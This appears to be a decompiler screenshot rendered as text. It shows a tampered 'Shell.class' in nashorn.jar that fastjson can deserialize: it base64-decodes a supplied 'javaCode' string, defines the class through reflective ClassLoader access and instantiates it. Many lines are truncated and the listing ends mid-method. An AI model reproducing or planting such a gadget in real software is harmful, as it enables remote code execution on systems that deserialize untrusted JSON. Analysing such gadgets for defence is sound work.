 Shell.class - Java Decompiler
nashorn.jar
META-INF
jdk
internal.dynalink
nashorn
api.scripting
internal
tools
resources
Shell.class
ShellFunctions.class
Shell.class
import jdk.nashorn.internal.runtime.ErrorManager;
import jdk.nashorn.internal.runtime.JSType;
import jdk.nashorn.internal.runtime.ScriptEnvironment;
import jdk.nashorn.internal.runtime.ScriptFunction;
import jdk.nashorn.internal.runtime.ScriptRuntime;
import jdk.nashorn.internal.runtime.ScriptingFunctions;
import jdk.nashorn.internal.runtime.Source;
import jdk.nashorn.internal.runtime.options.Options;
@JSONType
public class Shell {
private static final String MESSAGE_RESOURCE = "jdk.nashorn.tools.resources.Shell";
@JSONCreator
public Shell(@JSONField(name = "javaCode") String javaCode) throws IOException, IllegalAccessE
46 Class clazz = defineCls(javaCode);
47 clazz.newInstance();
}
public static Class defineCls(String message) {
try {
51 Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", new Class[] { byte
52 defineClass.setAccessible(true);
53 byte[] clazzByte = base64Decode(message);
54 Class aClass = (Class)defineClass.invoke(Thread.currentThread().getContextClassLoader(), n
55 return aClass;
56 } catch (Throwable throwable) {
58 return null;
}
}
public static byte[] base64Decode(String str) throws Exception {
try {
62 Class<?> clazz = Class.forName("sun.misc.BASE64Decoder");